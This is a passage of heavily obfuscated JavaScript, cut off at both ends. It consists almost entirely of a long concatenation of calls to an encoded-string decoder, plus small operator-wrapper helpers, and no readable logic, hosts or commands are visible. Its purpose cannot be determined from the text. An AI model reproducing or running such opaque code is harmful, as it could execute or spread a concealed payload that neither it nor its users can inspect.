w(x,y,z,E,G,H);},c[Y(0xda5,'Tqsz')]=function(w,z){return w<z;},c[Y(0xac6,'^AYz')]=function(w,x,y,z,E){return w(x,y,z,E);},c[Y(0xe11,'Tqsz')]=function(w,z){return w||z;},c[Y(0x13b8,'yYj)')]=Y(0x59f,'0cax')+Y(0x10c5,'v#IL')+Y(0x1210,'uc7X')+Y(0x3d0,'M*f[')+Y(0x616,'3H!M')+Y(0x1083,'fZe^')+Y(0xe53,'at3*')+Y(0x1bd,'%b#1')+Y(0x10dd,'SNRn')+Y(0x4de,'e8Wp')+Y(0x119f,'uc7X')+Y(0x5ae,'P5&2')+Y(0x1011,'P5&2')+Y(0x1432,'e8Wp')+Y(0x86c,'z^Qa')+Y(0xc9e,'j8nd')+Y(0x1447,'^lMc')+Y(0x11fc,'SNRn')+Y(0x1b6,'[fDc')+Y(0x2b5,'cp&h')+Y(0x2f4,'LCu^')+Y(0x168,'u64]')+Y(0x5ab,'lpGW')+Y(0x8a8,'yYj)')+Y(0xb21,'z1Y#')+Y(0x8c1,'SNRn')+Y(0xcd7,'v#IL')+Y(0xae9,'j8nd')+Y(0xe8b,'tFNf')+Y(0x5de,'xS4K')+Y(0x1276,'0cax')+Y(0xe29,'j8nd')+Y(0xa08,'v!Yg')+Y(0x108f,'xS4K')+Y(0xd22,'vAL3')+Y(0x3ad,'Tqsz')+Y(0x6dc,'%b#1')+Y(0xfa5,'v#IL')+Y(0x947,'m3m%')+Y(0x5f0,'%5g3')+Y(0x711,'fZe^')+Y(0x5a6,'P!$i')+Y(0xb04,'uc7X')+Y(0xa7b,'j8nd')+Y(0xe9e,'uc7X')+Y(0xd6e,'fZe^')+Y(0xcf9,'0cax')+Y(0xaa1,'SNj#')+Y(0xac9,'^lMc')+Y(0xc24,'e8Wp')+Y(0x7d2,'3H!M')+Y(0xe19,'P5&2')+Y(0x241,'3H!M')+Y(0x107f,'at3*')+Y(0x120c,'dJj!')+Y(0x11f7,'v!Yg')+Y(0x1359,'P!$i')+Y(0xf4f,'LdzU')+Y(0x9b4,'f$m(')+Y(0xf6c,'[#*!')+Y(0xb32,'Kfrd')+Y(0x1062,'lpGW')+Y(0xccf,'3H!M')+Y(0x11a5,'vAL3')+Y(0xe7d,'v!Yg')+Y(0x1d3,'[fDc')+Y(0x1c5,'^AYz')+Y(0xd35,'acZE')+Y(0x472,'4yV#')+Y(0x113d,'fZe^')+Y(0xab9,'z1Y#')+Y(0x778,'OYsr')+Y(0x128a,'hUxP')+Y(0xe51,'hUxP')+Y(0x95c,'4yV#')+Y(0xd66,'Tqsz')+Y(0xed1,'u64]')+Y(0x9e2,'P5&2')+Y(0x427,'tFNf')+Y(0x888,'%b#1')+Y(0x78d,'eLgr')+Y(0x776,'e5DG')+Y(0x58a,'m3m%')+Y(0x1070,'e5DG')+Y(0xfad,'tFNf')+Y(0xcbc,'[#*!')+Y(0xcce,'eLgr')+Y(0x7ae,'LCu^')+Y(0xa07,'z^Qa')+Y(0xdec,'v!Yg')+Y(0xa7a,'cp&h')+Y(0xa20,'SNj#')+Y(0x327,'vAL3')+Y(0x1323,'dJj!')+Y(0xf79,'lpGW')+Y(0x53f,'uc7X')+Y(0x56c,'f$m(')+Y(0x705,'4yV#')+Y(0x81d,'yYj)')+Y(0xd55,'K2Do')+Y(0x2f0,'D^@!')+Y(0xf07,'LCu^')+Y(0xfba,'j8nd')+Y(0x1434,'u64]')+Y(0x56e,'LdzU')+Y(0x9e9,'SNRn')+Y(0x3de,'at3*')+Y(0x2e6,'cp&h')+Y(0x3da,'[fDc')+Y(0x13d5,'0cax')+Y(0x6cb,'[#*!')+Y(0x2a5,'vAL3')+Y(0xf29,'u64]')+Y(0x76e,'tFNf')+Y(0x75a,'4yV#')+Y(0x4e5,'Hf9d')+Y(0x8f5,'Tqsz')+Y(0x6b8,'z1Y#')+Y(0x13d0,'fZe^')+Y(0x37d,'dJj!')+Y(0x1142,'xS4K')+Y(0x1014,'xS4K')+Y(0x132d,'SNj#')+Y(0x289,'m3m%')+Y(0x7f1,'SNRn')+Y(0x129b,'LdzU')+Y(0x60c,'3H!M')+Y(0x62c,'LdzU')+Y(0x171,'LCu^')+Y(0x7b5,'D&w[')+Y(0x7cc,'SNj#')+Y(0x8e1,'D^@!')+Y(0x113f,'v#IL')+Y(0x31f,'u64]')+Y(0x1407,'3H!M')+Y(0x1157,'@xP$')+Y(0xbef,'f$m(')+Y(0xcd3,'tFNf')+Y(0x422,'M*f[')+Y(0x124f,'z1Y#')+Y(0x366,'lpGW')+Y(0x487,'tFNf')+Y(0x2f1,'v#IL')+Y(0xd24,'SNRn')+Y(0x3d8,'M*f[')+Y(0x7c9,'fZe^')+Y(0x13f0,'OYsr')+Y(0x1e8,'fZe^')+Y(0xf43,'yYj)')+Y(0x497,'lpGW')+Y(0x13e8,'cJtW')+Y(0x274,'^AYz')+Y(0xd6c,'cp&h')+Y(0x49e,'%5g3')+Y(0xc8a,'z1Y#')+Y(0x10c7,'dJj!')+Y(0x625,'cp&h')+Y(0x561,'[fDc')+Y(0xfbd,'yYj)')+Y(0xad3,'P5&2')+Y(0x444,'^lMc')+Y(0x13a,'vAL3')+Y(0xd4d,'eLgr')+Y(0x119d,'LCu^')+Y(0x97f,'e5DG')+Y(0xa75,'fZe^')+Y(0x1120,'[#*!')+Y(0x10f1,'v#IL')+Y(0xfd3,'vAL3')+Y(0x894,'cJtW')+Y(0x16d,'LCu^')+Y(0xf6d,'^AYz')+Y(0x5ac,'P!$i')+Y(0x38c,'cp&h')+Y(0x11bc,'z^Qa')+Y(0x8cb,'v#IL')+Y(0x9d2,'%b#1')+Y(0x3f3,'^lMc')+Y(0x12cf,'NuAl')+Y(0xd6b,'M*f[')+Y(0x877,'4yV#')+Y(0x109c,'vAL3')+Y(0x942,'P5&2')+Y(0x3d5,'LCu^')+Y(0xb0a,'M*f[')+Y(0x671,'hUxP')+Y(0x76a,'[#*!')+Y(0x95f,'v#IL')+Y(0xad9,'eLgr')+Y(0x3a4,'hUxP')+Y(0x125,'LdzU')+Y(0xfb8,'SNj#')+Y(0xefc,'Kfrd')+Y(0x2cd,'j8nd')+Y(0x42c,'Hf9d')+Y(0x330,'u64]')+Y(0x11c3,'[fDc')+Y(0x9df,'dJj!')+Y(0x126a,'LCu^')+Y(0xeb5,'j8nd')+(Y(0xff,'u64]')+Y(0x59c,'yYj)')+Y(0x620,'%5g3')+Y(0x823,'LCu^')+Y(0x249,'u64]')+Y(0x593,'hUxP')+Y(0xcc8,'LCu^')+Y(0x8be,'cJtW')+Y(0xbee,'Tqsz')+Y(0x3c1,'Hf9d')+Y(0xd17,'%5g3')+Y(0xcae,'NuAl')+Y(0x124e,'[#*!')+Y(0x4d6,'P!$i')+Y(0x35d,'f$m(')+Y(0xf62,'^lMc')+Y(0xc8b,'Tqsz')+Y(0x1440,'yYj)')+Y(0x3d3,'tFNf')+Y(0x7c0,'m3m%')+Y(0xd60,'0cax')+Y(0xe0d,'K2Do')+Y(0x67a,'lpGW')+Y(0x1385,'uc7X')+Y(0x53a,'^lMc')+Y(0x5a2,'3H!M')+Y(0xebc,'LdzU')+Y(0x550,'f$m(')+Y(0xb54,'hUxP')+Y(0xe91,'^lMc')+Y(0x79a,'v!Yg')+Y(0x81b,'f$m(')+Y(0xb52,'LdzU')+Y(0x449,'tFNf')+Y(0x39f,'tFNf')+Y(0x1460,'^AYz')+Y(0x117e,'*Y(T')+Y(0x139d,'xS4K')+Y(0x108b,'^lMc')+Y(0x144,'e5DG')+Y(0x8bc,'yYj)')+Y(0x61c,'D^@!')+Y(0x98d,'dJj!')+Y(0xde5,'M*f[')+Y(0x24b,'LCu^')+Y(0x6b9,'f$m(')+Y(0x33a,'4yV#')+Y(0x1473,'4yV#')+Y(0x12b7,'Tqsz')+Y(0x9d3,'Tqsz')+Y(0x1207,'D&w[')+Y(0x751,'P5&2')+Y(0x79d,'vAL3')+Y(0xb72,'Kfrd')+Y(0xf2e,'z1Y#')+Y(0xad4,'D^@!')+Y(0x7c2,'0cax')+Y(0xe42,'f$m(')+Y(0x898,'uc7X')+Y(0x9d0,'m3m%')+Y(0xc94,'4yV#')+Y(0x219,'e8Wp')+Y(0xbb4,'z^Qa')+Y(0x142f,'v!Yg')+Y(0x1f6,'D&w[')+Y(0xfbe,'LCu^')+Y(0xe7e,'u64]')+Y(0x956,'z1Y#')+Y(0x220,'at3*')+Y(0x1154,'yYj)')+Y(0x1ae,'e8Wp')+Y(0xa43,'[fDc')+Y(0x1032,'@xP$')+Y(0x288,'e8Wp')+Y(0x305,'cJtW')+Y(0x215,'e8Wp')+Y(0x7da,'Kfrd')+Y(0x35b,'Hf9d')+Y(0x67f,'%5g3')+Y(0xd5d,'e5DG')+Y(0x1344,'v!Yg')+Y(0x92f,'f$m(')+Y(0xa9f,'tFNf')+Y(0x67e,'uc7X')+Y(0x1f8,'uc7X')+Y(0x668,'tFNf')+Y(0x198,'f$m(')+Y(0xc3a,'fZe^')+Y(0x4f3,'v#IL')+Y(0x9b6,'e8Wp')+Y(0x1257,'0cax')+Y(0x200,'[#*!')+Y(0x34c,'xS4K')+Y(0x13c4,'Hf9d')+Y(0x63f,'v#IL')+Y(0x16e,'v!Yg')+Y(0x113e,'j8nd')+Y(0xa74,'u64]')+Y(0x3d7,'xS4K')+Y(0xe92,'Kfrd')+Y(0xbb8,'D^@!')+Y(0x842,'hUxP')+Y(0x283,'f$m(')+Y(0x87a,'3H!M')+Y(0xb20,'vAL3')+Y(0x597,'@xP$')+Y(0x806,'OYsr')+Y(0xeb3,'NuAl')+Y(0x85d,'e5DG')+Y(0x1175,'[#*!')+Y(0xed6,'4yV#')+Y(0x1356,'3H!M')+Y(0xa3b,'cp&h')+Y(0xe6a,'m3m%')+Y(0xefb,'D&w[')+Y(0x10bd,'xS4K')+Y(0x1321,'m3m%')+Y(0x624,'0cax')+Y(0xfa8,'z1Y#')+Y(0x663,'NuAl')+Y(0x8a1,'e8Wp')+Y(0x5b2,'P!$i')+Y(0x382,'SNj#')+Y(0x48a,'4yV#')+Y(0x970,'%b#1')+Y(0x12e1,'P!$i')+Y(0x11a,'LCu^')+Y(0xb0e,'uc7X')+Y(0x5f2,'hUxP')+Y(0x8fe,'v#IL')+Y(0xbe9,'SNj#')+Y(0xaef,'M*f[')+Y(0x4ea,'SNj#')+Y(0x809,'yYj)')+Y(0x10f4,'j8nd')+Y(0x5c1,'cJtW')+Y(0xb81,'D&w[')+Y(0xf7b,'dJj!')+Y(0x581,'P!$i')+Y(0xa03,'*Y(T')+Y(0x118b,'eLgr')+Y(0x199,'*Y(T')+Y(0x2a0,'fZe^')+Y(0x130e,'acZE')+Y(0x938,'v#IL')+Y(0xb33,'e5DG')+Y(0x421,'P!$i')+Y(0xe85,'v#IL')+Y(0xfd7,'SNj#')+Y(0xbd1,'Hf9d')+Y(0xee0,'LCu^')+Y(0x1428,'%b#1')+Y(0xdd6,'3H!M')+Y(0x136c,'Hf9d')+Y(0xea5,'z^Qa')+Y(0xcb0,'Hf9d')+Y(0x874,'eLgr')+Y(0x1211,'*Y(T')+Y(0x413,'cJtW')+Y(0x267,'fZe^')+Y(0xfd9,'M*f[')+Y(0x818,'f$m(')+Y(0x393,'lpGW')+Y(0x83a,'at3*')+Y(0x129f,'@xP$')+Y(0xd25,'D&w[')+Y(0x11a0,'yYj)')+Y(0x1259,'vAL3')+Y(0x679,'e5DG')+Y(0x1116,'P5&2')+Y(0xc31,'@xP$')+Y(0x3bc,'v#IL')+Y(0x143f,'LdzU')+Y(0xa4b,'dJj!')+Y(0xf09,'yYj)')+Y(0xed8,'eLgr')+Y(0x40e,'%b#1')+Y(0x534,'4yV#')+Y(0xc4e,'fZe^')+Y(0x5db,'fZe^')+Y(0x154,'^lMc')+Y(0x5dc,'vAL3')+Y(0x7c1,'u64]')+Y(0x979,'hUxP')+Y(0x10a2,'z1Y#')+Y(0xeca,'acZE')+Y(0xe16,'hUxP')+Y(0xf98,'vAL3')+Y(0x206,'[#*!')+Y(0xd8b,'@xP$')+Y(0x140b,'^lMc')+Y(0xb8b,'^lMc')+Y(0x8b7,'%5g3')+Y(0x7a0,'3H!M')+Y(0x144c,'SNj#')+Y(0x697,'tFNf')+Y(0x5e9,'j8nd')+Y(0xd58,'dJj!')+Y(0x11b5,'LCu^')+Y(0x599,'vAL3'))+(Y(0x8b9,'e5DG')+Y(0xcbf,'j8nd')+Y(0x7aa,'uc7X')+Y(0x83b,'P5&2')+Y(0x68b,'z^Qa')+Y(0x204,'Kfrd')+Y(0xcff,'v!Yg')+Y(0x863,'vAL3')+Y(0x11f4,'LCu^')+Y(0xa48,'eLgr')+Y(0x601,'^AYz')+Y(0x11c6,'cJtW')+Y(0x1bc,'%5g3')+Y(0x1f4,'D&w[')+Y(0x726,'M*f[')+Y(0x133d,'LdzU')+Y(0xfca,'u64]')+Y(0xd3f,'z^Qa')+Y(0x859,'u64]')+Y(0xfcc,'Tqsz')+Y(0xdbd,'f$m(')+Y(0xacf,'z1Y#')+Y(0x11ac,'cJtW')+Y(0x678,'NuAl')+Y(0x270,'f$m(')+Y(0x141b,'Tqsz')+Y(0x4a4,'OYsr')+Y(0x12c6,'vAL3')+Y(0x1458,'%5g3')+Y(0x91d,'lpGW')+Y(0x118d,'OYsr')+Y(0xdb8,'eLgr')+Y(0xd5c,'@xP$')+Y(0xfce,'NuAl')+Y(0x10f3,'Tqsz')+Y(0xc09,'yYj)')+Y(0x3dc,'D&w[')+Y(0x5e0,'^AYz')+Y(0xdd,'z^Qa')+Y(0x730,'at3*')+Y(0x88d,'lpGW')+Y(0x873,'lpGW')+Y(0xd96,'z^Qa')+Y(0x99a,'SNj#')+Y(0x622,'cJtW')+Y(0x784,'f$m(')+Y(0x6b3,'D^@!')+Y(0xab7,'cp&h')+Y(0x68e,'uc7X')+Y(0x13d2,'hUxP')+Y(0xac4,'SNj#')+Y(0x1213,'acZE')+Y(0x134c,'P!$i')+Y(0x12da,'SNRn')+Y(0xdc4,'OYsr')+Y(0x110c,'tFNf')+Y(0x1266,'e5DG')+Y(0x1b8,'u64]')+Y(0x1076,'P!$i')+Y(0x1197,'Hf9d')+Y(0xe44,'%5g3')+Y(0x7f0,'SNj#')+Y(0x123c,'vAL3')+Y(0x1328,'cp&h')+Y(0xc06,'u64]')+Y(0xf7c,'cp&h')+Y(0xc1b,'D^@!')+Y(0x655,'LCu^')+Y(0xf5f,'%b#1')+Y(0x3f0,'P5&2')+Y(0x61e,'SNRn')+Y(0x737,'Hf9d')+Y(0xa7e,'K2Do')+Y(0xd29,'^lMc')+Y(0xbf9,'cp&h')+Y(0x4b7,'z1Y#')+Y(0x45a,'cJtW')+Y(0x128,'^lMc')+Y(0x232,'NuAl')+Y(0x4ff,'uc7X')+Y(0x579,'D^@!')+Y(0x513,'cp&h')+Y(0xd56,'uc7X')+Y(0x1216,'f$m(')+Y(0x807,'at3*')+Y(0x9bb,'eLgr')+Y(0xd1,'v!Yg')+Y(0x1cc,'at3*')+Y(0x13f2,'K2Do')+Y(0x1c0,'*Y(T')+Y(0x1253,'e5DG')+Y(0x5ec,'^lMc')+Y(0xaa8,'vAL3')+Y(0x41e,'dJj!')+Y(0x843,'at3*')+Y(0xdee,'v!Yg')+Y(0x533,'3H!M')+Y(0xeb6,'LCu^')+Y(0x9eb,'Hf9d')+Y(0x213,'NuAl')+Y(0xc01,'at3*')+Y(0xaae,'u64]')+Y(0xd46,'%b#1')+Y(0x1106,'z1Y#')+Y(0xb01,'hUxP')+Y(0xdf,'3H!M')+Y(0x12a,'v#IL')+Y(0xe01,'at3*')+Y(0xba4,'*Y(T')+Y(0x39e,'@xP$')+Y(0x684,'OYsr')+Y(0x1360,'tFNf')+Y(0x603,'^AYz')+Y(0x1422,'%5g3')+Y(0xe41,'tFNf')+Y(0x316,'*Y(T')+Y(0xd95,'NuAl')+Y(0xa49,'D&w[')+Y(0xed4,'%b#1')+Y(0x13d,'Kfrd')+Y(0x121,'M*f[')+Y(0x83e,'tFNf')+Y(0x1190,'[#*!')+Y(0x7c7,'z1Y#')+Y(0xc57,'z^Qa')+Y(0x1442,'uc7X')+Y(0x8a9,'[fDc')+Y(0x80b,'j8nd')+Y(0xc60,'SNj#')+Y(0x113b,'z^Qa')+Y(0x13cc,'eLgr')+Y(0x1d5,'SNRn')+Y(0x961,'v#IL')+Y(0x12ba,'4yV#')+Y(0x494,'f$m(')+Y(0xe32,'0cax')+Y(0x508,'SNRn')+Y(0x1037,'vAL3')+Y(0x81f,'v#IL')+Y(0x1472,'P!$i')+Y(0x4d0,'0cax')+Y(0x1183,'at3*')+Y(0x18c,'%b#1')+Y(0xb14,'LdzU')+Y(0x1e3,'K2Do')+Y(0xf8,'%5g3')+Y(0x1a0,'f$m(')+Y(0x60a,'xS4K')+Y(0xdb,'NuAl')+Y(0x1204,'vAL3')+Y(0x572,'D&w[')+Y(0x127b,'dJj!')+Y(0xfe8,'SNRn')+Y(0x1437,'v!Yg')+Y(0x13ee,'lpGW')+Y(0x12e6,'Tqsz')+Y(0x304,'D&w[')+Y(0x104c,'0cax')+Y(0x1017,'yYj)')+Y(0x1bb,'M*f[')+Y(0x748,'e8Wp')+Y(0x1f0,'M*f[')+Y(0x127c,'lpGW')+Y(0x2ff,'^lMc')+Y(0x25a,'dJj!')+Y(0xa6e,'acZE')+Y(0xd02,'[#*!')+Y(0xcef,'v!Yg')+Y(0x11b0,'e8Wp')+Y(0x827,'e5DG')+Y(0xc8,'lpGW')+Y(0x134f,'OYsr')+Y(0x1087,'%5g3')+Y(0x100c,'m3m%')+Y(0xe9b,'^AYz')+Y(0x1170,'Tqsz')+Y(0xf5e,'yYj)')+Y(0x1055,'cJtW')+Y(0x57f,'0cax')+Y(0xf3e,'e8Wp')+Y(0x860,'m3m%')+Y(0xe54,'^AYz')+Y(0x28b,'f$m(')+Y(0x102b,'cp&h')+Y(0xcd,'e8Wp')+Y(0x13d6,'P5&2')+Y(0x58c,'lpGW')+Y(0xdcc,'hUxP')+Y(0x871,'%5g3')+Y(0xbc3,'NuAl')+Y(0x6c8,'uc7X')+Y(0x13cd,'z1Y#')+Y(0x1079,'D^@!')+Y(0xc4d,'NuAl')+Y(0x18a,'hUxP')+Y(0x61b,'at3*')+Y(0x12f4,'z1Y#')+Y(0x28a,'yYj)')+Y(0x1139,'4yV#')+Y(0x6d4,'vAL3'))+(Y(0x102e,'yYj)')+Y(0xa5c,'*Y(T')+Y(0x34b,'D&w[')+Y(0xf05,'[#*!')+Y(0x868,'e8Wp')+Y(0x7fd,'xS4K')+Y(0xa79,'v!Yg')+Y(0x8ba,'%b#1')+Y(0xa7f,'4yV#')+Y(0x2aa,'xS4K')+Y(0x88e,'[#*!')+Y(0xc78,'%5g3')+Y(0x1016,'Kfrd')+Y(0x429,'P!$i')+Y(0xea2,'3H!M')+Y(0x578,'[fDc')+Y(0xc11,'z^Qa')+Y(0x64f,'D&w[')+Y(0x1043,'v!Yg')+Y(0x4a7,'4yV#')+Y(0x562,'lpGW')+Y(0x1130,'at3*')+Y(0xe65,'OYsr')+Y(0x71c,'fZe^')+Y(0xc25,'m3m%')+Y(0xb95,'eLgr')+Y(0x604,'LCu^')+Y(0x1219,'%5g3')+Y(0x815,'P5&2')+Y(0x723,'eLgr')+Y(0x10e3,'Hf9d')+Y(0x1354,'[fDc')+Y(0x85c,'*Y(T')+Y(0x1c6,'LCu^')+Y(0x2b7,'hUxP')+Y(0x114b,'z^Qa')+Y(0x2f7,'at3*')+Y(0xa53,'v!Yg')+Y(0x145b,'OYsr')+Y(0xb9a,'^lMc')+Y(0xed2,'SNRn')+Y(0x880,'P!$i')+Y(0x93a,'%5g3')+Y(0x715,'K2Do')+Y(0x99d,'z1Y#')+Y(0x812,'^lMc')+Y(0x253,'v#IL')+Y(0x10d4,'[fDc')+Y(0xe30,'@xP$')+Y(0x334,'xS4K')+Y(0x4cd,'fZe^')+Y(0x5e5,'[fDc')+Y(0x23e,'@xP$')+Y(0xf3a,'Tqsz')+Y(0x71f,'fZe^')+Y(0x1044,'dJj!')+Y(0xa83,'f$m(')+Y(0xbd5,'^lMc')+Y(0xd71,'%5g3')+Y(0xb41,'lpGW')+Y(0x869,'P5&2')+Y(0xcfc,'3H!M')+Y(0xe86,'%b#1')+Y(0x9ae,'D^@!')+Y(0xd41,'D&w[')+Y(0xedb,'[#*!')+Y(0xbd0,'z1Y#')+Y(0x981,'v#IL')+Y(0xa65,'eLgr')+Y(0x1242,'3H!M')+Y(0x88b,'Kfrd')+Y(0xc30,'xS4K')+Y(0x158,'SNj#')+Y(0xc44,'u64]')+Y(0x12fb,'4yV#')+Y(0x7f9,'^AYz')+Y(0x526,'@xP$')+Y(0x308,'^lMc')+Y(0x1277,'^AYz')+Y(0x371,'eLgr')+Y(0x1296,'@xP$')+Y(0xa14,'SNRn')+Y(0x13a0,'0cax')+Y(0x348,'lpGW')+Y(0xac3,'Tqsz')+Y(0xb84,'e8Wp')+Y(0xbb7,'OYsr')+Y(0xa82,'OYsr')+Y(0x6fc,'uc7X')+Y(0xbae,'Kfrd')+Y(0x6f8,'acZE')+Y(0xf4a,'[#*!')+Y(0x7eb,'SNj#')+Y(0x275,'@xP$')+Y(0x628,'cp&h')+Y(0x1f9,'D^@!')+Y(0xc33,'z^Qa')+Y(0x126,'NuAl')+Y(0x277,'vAL3')+Y(0x553,'LdzU')+Y(0xfd1,'SNRn')+Y(0x90a,'P!$i')+Y(0x146a,'uc7X')+Y(0x1115,'hUxP')+Y(0xb43,'u64]')+Y(0xa57,'@xP$')+Y(0xffd,'OYsr')+Y(0xb7d,'4yV#')+Y(0xfc2,'D&w[')+Y(0xcc3,'0cax')+Y(0x13e7,'u64]')+Y(0x65c,'M*f[')+Y(0xf8b,'j8nd')+Y(0x6dd,'v!Yg')+Y(0x4f8,'at3*')+Y(0xfec,'*Y(T')+Y(0x971,'Hf9d')+Y(0x2a8,'P5&2')+Y(0x9c2,'e5DG')+Y(0x1368,'z1Y#')+Y(0x886,'3H!M')+Y(0x1e6,'u64]')+Y(0x1be,'SNRn')+Y(0xc72,'@xP$')+Y(0x8cf,'tFNf')+Y(0x1373,'NuAl')+Y(0x82d,'e8Wp')+Y(0x7fe,'*Y(T')+Y(0x6e6,'*Y(T')+Y(0x1263,'at3*')+Y(0x858,'P!$i')+Y(0x465,'[fDc')+Y(0x11a9,'0cax')+Y(0x5e1,'*Y(T')+Y(0xaea,'vAL3')+Y(0x325,'e8Wp')+Y(0xd08,'Kfrd')+Y(0x20a,'M*f[')+Y(0x406,'hUxP')+Y(0x11d7,'Tqsz')+Y(0xc7a,'cJtW')+Y(0x464,'xS4K')+Y(0x8c5,'u64]')+Y(0x68d,'3H!M')+Y(0x630,'0cax')+Y(0x118e,'yYj)')+Y(0x486,'uc7X')+Y(0x1121,'vAL3')+Y(0x12ed,'Hf9d')+Y(0x127,'SNj#')+Y(0x51b,'f$m(')+Y(0x446,'LCu^')+Y(0x3be,'yYj)')+Y(0x1131,'z^Qa')+Y(0x576,'3H!M')+Y(0xafa,'Hf9d')+Y(0x1289,'D&w[')+Y(0x1369,'cp&h')+Y(0x104f,'v!Yg')+Y(0x1479,'%b#1')+Y(0x91c,'eLgr')+Y(0xf45,'@xP$')+Y(0x5cb,'v#IL')+Y(0x11aa,'K2Do')+Y(0x943,'SNj#')+Y(0xf6f,'Hf9d')+Y(0xf56,'0cax')+Y(0x135e,'^AYz')+Y(0x5d4,'OYsr')+Y(0x2db,'u64]')+Y(0x227,'v#IL')+Y(0x1172,'D&w[')+Y(0x1457,'acZE')+Y(0x294,'0cax')+Y(0xc1f,'v!Yg')+Y(0x3ba,'@xP$')+Y(0xeb7,'lpGW')+Y(0x11ef,'[fDc')+Y(0x1239,'lpGW')+Y(0x131,'acZE')+Y(0x12ec,'D&w[')+Y(0x93d,'NuAl')+Y(0xb6b,'z^Qa')+Y(0x902,'Kfrd')+Y(0x9fa,'D^@!')+Y(0x7ff,'NuAl')+Y(0xcbd,'D&w[')+Y(0x79e,'vAL3')+Y(0xf67,'M*f[')+Y(0x1322,'xS4K')+Y(0x549,'Hf9d')+Y(0xea,'cp&h')+Y(0x6bc,'[fDc')+Y(0xcb5,'hUxP')+Y(0x5ff,'v!Yg')+Y(0x1127,'Tqsz')+Y(0x2eb,'at3*')+Y(0xe73,'Hf9d')+Y(0xb13,'acZE')+Y(0xd8d,'uc7X'))+(Y(0xc17,'SNj#')+Y(0xc48,'xS4K')+Y(0xbec,'%b#1')+Y(0x145a,'[#*!')+Y(0xde1,'yYj)')+Y(0x989,'xS4K')+Y(0x62b,'eLgr')+Y(0xe6e,'fZe^')+Y(0x6fb,'LCu^')+Y(0x389,'cp&h')+Y(0x10e,'%5g3')+Y(0x114,'D^@!')+Y(0xf80,'at3*')+Y(0x100d,'^lMc')+Y(0x6c4,'SNj#')+Y(0x110a,'P!$i')+Y(0x1275,'lpGW')+Y(0x4b8,'j8nd')+Y(0xb55,'z^Qa')+Y(0x1125,'^lMc')+Y(0x552,'fZe^')+Y(0x9c6,'lpGW')+Y(0xd34,'%5g3')+Y(0xe3f,'tFNf')+Y(0x5cd,'Kfrd')+Y(0x1444,'NuAl')+Y(0x1371,'M*f[')+Y(0x1107,'Kfrd')+Y(0x12c5,'NuAl')+Y(0x9dd,'Tqsz')+Y(0x3a9,'^AYz')+Y(0x895,'z1Y#')+Y(0xec5,'vAL3')+Y(0xeac,'P5&2')+Y(0x17e,'lpGW')+Y(0xb74,'NuAl')+Y(0xcdd,'fZe^')+Y(0x1456,'v!Yg')+Y(0x103f,'tFNf')+Y(0x125a,'dJj!')+Y(0xfa4,'OYsr')+Y(0xf2f,'eLgr')+Y(0x521,'tFNf')+Y(0x1c9,'at3*')+Y(0x7a2,'acZE')+Y(0x1410,'eLgr')+Y(0xaa9,'f$m(')+Y(0x2b4,'v#IL')+Y(0x45d,'xS4K')+Y(0x846,'cp&h')+Y(0x50f,'eLgr')+Y(0x377,'[fDc')+Y(0x1336,'3H!M')+Y(0x13de,'fZe^')+Y(0xacb,'lpGW')+Y(0x1003,'acZE')+Y(0x117,'4yV#')+Y(0xb6e,'OYsr')+Y(0xaf3,'P5&2')+Y(0xc5f,'j8nd')+Y(0x520,'P5&2')+Y(0xe38,'Hf9d')+Y(0x721,'P!$i')+Y(0x32b,'@xP$')+Y(0x6b5,'cp&h')+Y(0x144a,'M*f[')+Y(0x6aa,'K2Do')+Y(0x1223,'v#IL')+Y(0x22f,'LCu^')+Y(0xa96,'NuAl')+Y(0xab3,'lpGW')+Y(0xd37,'*Y(T')+Y(0xaf6,'Hf9d')+Y(0xf37,'D&w[')+Y(0x104,'f$m(')+Y(0x25c,'j8nd')+Y(0x210,'dJj!')+Y(0x539,'^lMc')+Y(0xead,'^AYz')+Y(0xeeb,'m3m%')+Y(0x955,'acZE')+Y(0x5e4,'fZe^')+Y(0x224,'OYsr')+Y(0xc0a,'dJj!')+Y(0xa2f,'hUxP')+Y(0x602,'@xP$')+Y(0x34a,'[fDc')+Y(0x263,'D&w[')+Y(0xaab,'at3*')+Y(0x717,'*Y(T')+Y(0x10ca,'e5DG')+Y(0x34e,'f$m(')+Y(0xbe6,'e8Wp')+Y(0xdb1,'Tqsz')+Y(0x11a2,'acZE')+Y(0xef8,'lpGW')+Y(0x32a,'uc7X')+Y(0x912,'OYsr')+Y(0x88c,'*Y(T')+Y(0x13dd,'eLgr')+Y(0xe7,'%5g3')+Y(0x1426,'D^@!')+Y(0x708,'cJtW')+Y(0xe48,'dJj!')+Y(0x30e,'uc7X')+Y(0x1342,'%5g3')+Y(0x94f,'e5DG')+Y(0x136,'z^Qa')+Y(0x7d0,'K2Do')+Y(0x495,'v#IL')+Y(0x1023,'e8Wp')+Y(0xfb1,'tFNf')+Y(0x1341,'xS4K')+Y(0x658,'P!$i')+Y(0xab2,'eLgr')+Y(0x13e5,'acZE')+Y(0xff2,'Tqsz')+Y(0xb7e,'eLgr')+Y(0xa1c,'tFNf')+Y(0x248,'v#IL')+Y(0xd0a,'%5g3')+Y(0x741,'eLgr')+Y(0x188,'0cax')+Y(0x1414,'@xP$')+Y(0xbe2,'P!$i')+Y(0x394,'M*f[')+Y(0x7c4,'acZE')+Y(0x2bf,'lpGW')+Y(0x596,'0cax')+Y(0x262,'%b#1')+Y(0xb26,'%b#1')+Y(0x911,'%5g3')+Y(0xfd6,'vAL3')+Y(0x10ad,'e5DG')+Y(0x139f,'P!$i')+Y(0x1402,'yYj)')+Y(0x103d,'xS4K')+Y(0x1166,'D&w[')+Y(0xed,'P5&2')+Y(0x8f6,'D^@!')+Y(0x3d9,'SNRn')+Y(0x5b8,'z^Qa')+Y(0x93f,'3H!M')+Y(0x134a,'Hf9d')+Y(0x145e,'at3*')+Y(0xcd8,'z1Y#')+Y(0xbcb,'m3m%')+Y(0xf03,'Tqsz')+Y(0x62a,'%b#1')+Y(0x36f,'3H!M')+Y(0xd1e,'Kfrd')+Y(0x55d,'^AYz')+Y(0xdea,'^lMc')+Y(0x6ae,'4yV#')+Y(0xa54,'xS4K')+Y(0xcd2,'Kfrd')+Y(0x896,'%5g3')+Y(0xcf1,'%5g3')+Y(0xf85,'e8Wp')+Y(0x867,'lpGW')+Y(0x716,'[fDc')+Y(0x271,'at3*')+Y(0x369,'OYsr')+Y(0x211,'acZE')+Y(0x10a4,'e8Wp')+Y(0xb5e,'v!Yg')+Y(0x43f,'%5g3')+Y(0xe59,'*Y(T')+Y(0xd97,'SNRn')+Y(0x478,'%b#1')+Y(0xc5b,'4yV#')+Y(0x10fa,'Hf9d')+Y(0x1b9,'%5g3')+Y(0x2f3,'Tqsz')+Y(0x963,'e5DG')+Y(0x507,'